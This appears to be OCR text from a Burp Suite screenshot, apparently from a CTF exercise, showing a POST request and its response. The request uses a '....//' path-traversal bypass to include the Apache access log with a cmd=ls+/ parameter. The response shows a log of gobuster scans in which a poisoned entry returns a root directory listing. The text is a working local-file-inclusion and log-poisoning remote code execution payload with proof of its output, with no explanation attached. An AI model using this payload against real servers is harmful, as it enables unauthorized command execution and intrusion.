 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 35.239.30.169
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.239.30.169
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: vcth4nh33
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.239.30.169/index.php/login/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 class=....//....//....//....//var/log/apache2/access.log&cmd=ls+/
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
404 436 "-" "gobuster/3.1.0"
18567 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /SEC0601q HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
18568 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /22217.txt HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
18569 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /treadmills.html HTTP/1.1" 404 436
"-" "gobuster/3.1.0"
18570 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /SEC0601r.php HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
18571 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /mattresses-605 HTTP/1.1" 404 436
"-" "gobuster/3.1.0"
18572 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /ellipticals.txt HTTP/1.1" 404 436
"-" "gobuster/3.1.0"
18573 117.0.207.210 - - [10/Jun/2022:19:32:36 +0000] "GET / HTTP/1.1" 200 1636 "-" "mdi12jd app
18574 bin
18575 boot
18576 dev
18577 ee60eb16150ad87d3c0180e53b379105650fc5db240bc8b0842526c85a86e317.txt
18578 etc
18579 home
18580 lib
18581 lib64
18582 media
18583 mnt
18584 opt
18585 proc
18586 root
18587 run
18588 sbin
18589 srv
18590 sys
18591 tmp
18592 usr
18593 var
18594 "
18595 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /SEC0601s.php HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
18596 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /flu-1205.txt HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
18597 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /diseases-conditions.html HTTP/1.1"
404 436 "-" "gobuster/3.1.0"
18598 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /drugs-supplements.php HTTP/1.1" 404
436 "-" "gobuster/3.1.0"
18599 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /30029.js HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
18600 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /22217 HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
18601 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /treadmills.php HTTP/1.1" 404 436
"-" "gobuster/3.1.0"
18602 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /29095 HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
18603 72.197.187.207 - - [10/Jun/2022:19:32:36 +0000] "GET /mattresses-605.html HTTP/1.1" 404
mdi12jd
1 match